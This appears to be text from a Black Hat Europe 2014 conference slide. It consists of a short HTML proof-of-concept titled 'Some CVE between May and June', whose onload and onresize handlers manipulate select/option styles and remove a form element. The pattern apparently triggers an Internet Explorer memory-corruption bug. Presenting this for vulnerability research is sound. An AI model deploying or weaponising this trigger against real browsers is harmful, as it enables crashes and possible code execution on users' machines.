 1 <!DOCTYPE>
2 <html>
3 <head>
4 <meta http-equiv="x-ua-compatible" content="IE=EmulateIE7">
5 <title>Some CVE between May and June</title>
6 <script type='text/javascript'>
7 function goPANW()
8 {
9 bh1.style.overflow="auto";
10 bh0.style.display="none";
11 }
12 </script>
13 </head>
14 <body onload='goPANW();' onresize=document.body.removeChild(bh0);>
15 <form id=bh0 action="#">
16 <select>
17 <option id=bh1 style='overflow:visible'>black</option>
18 <option selected style='display:inline'>hat</option>
19 </select><br>
20 </form>
21 </body>
22 </html>
black hat®
EUROPE 2014